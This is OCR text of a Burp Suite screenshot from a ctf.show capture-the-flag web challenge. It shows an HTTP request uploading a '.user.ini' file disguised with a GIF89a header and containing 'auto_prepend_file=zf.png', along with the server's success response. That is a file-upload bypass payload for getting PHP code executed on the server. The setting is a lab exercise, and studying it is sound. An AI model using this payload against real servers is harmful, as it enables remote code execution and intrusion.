 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < > Target: http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host:
6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.show
3 Content-Length: 216
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNgBJYvXsh5tS6nXj
8 Origin:
http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.
show
9 Referer:
http://6910e6de-cc86-4e87-9b09-488e53147a97.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 ------WebKitFormBoundaryNgBJYvXsh5tS6nXj
16 Content-Disposition: form-data; name="file"; filename="
.user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=zf.png
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:43:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6